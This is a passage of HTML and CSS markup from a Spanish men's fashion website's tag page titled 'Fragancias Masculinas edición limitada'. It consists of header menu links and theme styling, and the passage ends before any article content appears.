class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fragancias Masculinas edición limitada</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
